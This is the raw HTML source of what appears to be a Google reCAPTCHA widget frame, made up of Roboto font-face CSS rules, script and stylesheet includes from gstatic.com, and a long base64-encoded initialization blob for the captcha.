  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4z6IfhUxTZHjyfu1PAh0Ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4z6IfhUxTZHjyfu1PAh0Ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4z6IfhUxTZHjyfu1PAh0Ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKuGnPDpSnCnzTDuzpbwq14wrV4wqDDmBojwrjCsUBrw6vDtTbCp1fClCvDgMKCw4wQw5zDssKHMjjCvnrDuTNaAkLDjMOBwrjCmsOUB8KNw4gTwobDiTMTw4HCtEFdfMKGw7vCrMK6FMK9wowuwozDnMOxWMKVwpXCoi/Cl8OcFWZOLgttw47CiCHCksK+wrZcw53ChMKcwq3Cp8K4w64ROi4cwqgWwrJUFhoEScKWM1jCvz1JWsOiwrYJw6Rmwq/CpwjCjcK8IFHDrsKNwqBow4U6HsO4wqrCr2Z9BMKowrJLU3nCtAZLw6vDpzPDrsK/GcKHKcKUB8OOw5QWwp3CtcOLDMOOwoHCkMOJSnUTwrI4wq3Du8O1VcO5wodnwoXDlcKEwqs8VVLCgsKUd8O/LsOuZFtnw6V7eUklwrrDk8K1wrhpfMKMHMOaIMKRwqDDt0zCvSJzw5DDpMOsw5/[base64]/w7Bcw5jDrcKBwq3DpgnCpDbClX/Cn8KZw7XDlwfCh8OJwr/DjsKaAVQGw6R3w5RfYcO5aRLDhcKsejXDpsOKOXDClyfDpsKvCMOXZkQHwqXCjlo6w4sQwqEQwrfCpjLDlMKLFMK/w4kZWiIfDcO1W8KlGGrCtHBGw60EbHdHw6zCucK+WkDCrmPCk8KAD37DgMOtZjZGA8KSw63CgiRTw5LDqsKbw47CiEE1W8OQSw0TUhMZw7INbUZTfcKGw59GBWZ+XEPDocK9w7/CosKcw7t0TQY+woDCnh7ChhXDiMOvwrw3GsORAXpmw7lAMMK2wpY+FsOrw7k+wr3DmkLCgsOWMMOcT8KXLcKmYcKTecO8wqw+PSbDk3rDjQYSwpZOwownLXQADMKLGcO1CcOATcOidsOGwonCpU/Ct8KTwokMXMOqNMKLwpAaKsKLSsOSwrPDqRMbwp8AQR7Dt8KQacOmAsO9wqB6w5XCt8O1Mxhed8KjB8ObdsK0LBB0E8Kxw7bCjyzDmsO8wrtZK8KhNX4edMOGwrfCjMO2QsOew4sBB8OGw4wccEfDsVLDmsO3wpJxTMKcw7krHwplwroxLsOkBcOmw407fcK4OTQRwp/[base64]/woYjwr/DoBQQw6TDk8Kfw7zDtsKBw7s0w67CtsO9wqlCLgJIJ2slXyPDsCBzR3gnUikKwpsOw4FBbcKXw4AQITnDhcOcE8KQwqYcwoclwrbCucKrSxpUMmDDhkwEwqrCjANHw7fChsOQQsKSLx/DqsO6e1zCtUJzeAbDqsK2w64tRMOmwoJTw4FgwrV/w6DDm8KKdsO2w6QYw4YEYcOpLsKkw53Dv8OtJHVRw4rCplg4enN6EMKpYjMowr3DnGvCjwM/T8KXPsOlYiPDiETDpsOFw6vCoMOEw7s8DGTCjT9awpRqSjM9AMKuQmNgFH3CsCtrZVxfalxOBVEmM0rDkEMSSsKIw5FUw7LCmsOiAMOmw5gkw4Z/NVbDlMODwpNaQ1LCnCh2w4bDtsOFLMKLw5dLD8OUwpHCocOowqDDmRDCnMObw451MUzDssKVV8OHHMK6TxtCKR1CBRHCpMKDw7PCkBHDscK2wqZjQcO4w49GDcK+ccOHM8OmJ1PDuD/Ds8KyFDLDvMKGNnMUWsKKKRBoa8O4MzDDiMKPw6Uow5XCsMKRwrMawqICwqTDgEPDoU3ChMKmEsKAJR/CrMKSIXjCmsKaAMO4w4I+w5dlcUM7w6oOKC7CucKQw6zDsnVJwqRwfMKyFsO0D8Kywro5Km5fw5PDg8KoA8KWw4LCg8OySXZ9ZcKlw5LDq8K4w5HClMKKAG7CscO7w4nCj3bDvQTDoAU3QAvDvMOiwrYXDsOqw7RwI8Otb8Oow5UVZUHCpx7Cum/Dh0DDlcOzOCXDtywUw5nDtRrCs8OzB1h+w7rCl8ONw5kKw75bG3JYUhddP8K5w5lsw48Uw6rDgSdCw74nw55Dwr4/wqbCpsKYB8OuNXxiBsKBwqV9G8Osw5DDtMOcw7BNLMOtw5d8Ak1wacOMUkDCpsK1wqZDw4p6w7fDh8ORLMKrQn7CtsOCwpgsEMOicRl3M8K7fyA4F0hHW8K5Zn7CjzjCvytNBWbClWARwphZwoZww6fCqcO3w7LDvcKKPMOHNknDugzCrw0kesK/aMK+ECc2w5rCuDdiWMOPw4hNwp9ywqprwps+w4LDrcOuRcKEVcO/T2w4wqpgwpkWw7rDj38IGWjDv35mPX9gw7F+bDIuwohcYA3DqMKaKjo4G2obw6DCvBxXIcK5w6sswoPCvcOSOCBSw6XDsRJYw70XOFrCo0xsLcOlw71Bw5/[base64]/[base64]/Cp8KXw61Pw7nCqg8iKlQPwqAZCcKOFyLCs8K1w54dRcODAcO9w41bwq1zwqlGw6PCv8KCUhrCoh/CucO5WMK3w4kqw4LCncOww57DmlfCu1/[base64]/[base64]/[base64]/w5wUUMK7PsOYFsKww5fDjUsKWGJcw6/CqAsAw4HCgcKDw6A/OsOdw4sOw5TCqMKlw4URw78mazFRC8OUw7B7wps9SUzDncKYFB4ww65LKkjCisKaw7NHecOFwpXDrW4lwrVcw6/DjGPDuGNFw6DDiQIUJntzR1A3X8OJwog8woV1d8Onwq4gwqdoYA/CtsK5w5RLw75nEcO5w63Doz0BwpXDk1HDonp9FGNow6AjYMKNDMK2w5chw7IvNcKVw7zCt3/CogXCrMOPw6zClsOLVSjDqQLCpzhywocKw6h+KS16woDCvMKzB3lrcsOLw4FdG1kuwrlvPzTDqARbX8KAwronwrsAPsOHdcKycxYww5fChT9WCRIoXMOmwrgwf8KNworClV8hwqfCk8Oxw45tw5VhworCk8KpwpXClsOkFEfDk8KvwqMewpNYwrZ/woE+Q8K7b8Oww6JJw5c6GjPCmTHDqcKvFcO4T05bwoY4X8OcSUXCu28GfMOdesO2CsKeScOOw67DjMOYw7fCtsKsDcOTU8O2wpDCogEzw6vDrh3Dq8KkbW7Cgk4mE8O/VMKYwpbCpyouS8KtKMOAwrZkYsOFfkIDXCjCiSkFwrbDn8Kjw6ZAwp0eNnR8BCPCumvDoMK3w48lWi53wrDDvVfDgXBYdScuX8Ocw4JCLitUBcKdw7DDqMKFCMKEw51hQ3UfIMKqw7MaGMKlw5bDlcOSGsOfJS5iworDqXXDkMOuISXCrMOcZ24sw7/CiX/DvxjDiH4UwoZBwqssw5RIwpDCjy/CugrDrwBAw7ohw4YFw4zDgsK2wo/CpsOkAnnCusO3SRoqw4JzwpJJwqJYw7ELHn91w5PDicKLw4XCosKFwoVJL0l8wqJ2UX3CvMOwwozCrcKiwqBaw6EeGgtTMiQuVVBNwp1Fwp/CucOBw5XChDLCicKUw6/CiiZlw5BtwpRow7HDs3nDscKGw77DocKzw6rCgl4jFsO4C8KTw7lJUcKBwpfDrcO3OcOnccK9wqrCtXUmw618w5XDmcOQNMOPSzrChcOtwoATw5bDlMOjw5nDoFMyw4jDucOZw6ECwq7CvXBkwolxGsKRw77DjsKVPwfDu8Orw5BabsOZQMOWwr/Dq2TClSYdwoXDlGYnw6h5RMObwoMCKMKhTcO0A0tLwplDYcO2f8KPHsKgZsKbUMK3QQxlwoFiwoTCmMOLwrPCj8KfNsO+V8O/RsKcwrbCmgscOcK2DMKaOMO1wpccw6bCsn/CpCxFwq5LYW7DmwZRWXTCrsKEw6IewqkKEcK7cMKEw5XCicKtBFDCu8OWdMOtVQwaCMOSciNhOsOLw6kSw4DDshfDnC7Dng91K2YAccKqwq3DrMK8UmvDu8KiJMOaFsOnwoHDnhY2TxhewovCmcOuwo5dw4nDj07CqijDl18BwrfCumDDlxzCmkYAw6tKJXRGwp/Dii3CkMOcw53CvXLDqcOLAMOcF8K6w4wbWkMYw6tFwq4lbTzDsXPCq3PCiinClgjCn8KvDMOgw7QswprDgE/[base64]/WMOQwp0qw4BDwq3CtwHDonJEInNgw5HCisO0IB16wr3DusKqwp7Ck8OEPgLCiMKwUGvCghHDhFTDmsK6w67DoAMow602aBELO8KJPUPDtXYeB2TDjMKawqfDgMKcXmXCj8KCw4Z2PsKhw57CpsOUw7fCt8KfTMOQwq8Mw7MdwrPCu8Kowp7DmsOKwo/[base64]/CncOfeSLDpcKhw4oOYkvCmcO/wr7Dg0rCtFDDhGoNw4nCmMKZccO3ScKiIkXDjMObPcOBwp3DmAfCoRxKwqXDrcOMw4vCgE/CmQ/DmMOCO8KmGmpkbsKRwprDocKRw4YVw6DDj8KhSMOpw7ozwpkAWnzDg8Oww5piSHJPw4F5OwnDqBPCmjbDhzV+w6ZOW8KJwq/DrDYWwqBkB33DoT7Cu8KMLk1hw5AcTMKJwqUWRcK4w7RMRFjCr2vCv0NHwqzCq8O7w6kAw4osKgvDq8OEw5DDswNqwpnCkyHDhMO9IX5+w7h7NcKSw7ByEsOXcsKqW8KEwobCucK/wrgvPsKNw4UYCBjCpSkNI1bDggRIRcKKLcOuJA0Sw4l/[base64]/bMKcLsKywpAXN8KzDEcdwrYSbsOlw4gWacOuwogVw4E1DTvDmMO7w5pVbsK0w5JTb8OUSRnCpFHCuE/[base64]/[base64]/CnnHCrw5Pw57CugVswocVUBE0dWPCq8KXw4vCo8Kew4Q1EAHDtSRcwrFVFsKFQcKQwr7CthArXDTDiGDDmVE5w6Ayw6/[base64]/DtRIOACh1wp0/wqRDOsOfPA8FdsOwWBfDiXwKOcOow7kTwqXCqcOtRsKiw5bDssKEwr0AHW7CnsKfwpPCp2HCnG0Gwo8ew4xvw7rDrm/Cq8OiFcKUw6wAMcKWasKqw7ZpKMOew7Frw5vDlMKBw4DCjSzCh3g9c8Olw4cZJR3CsMKNV8KSTsKZCG0TEwzChcOGZ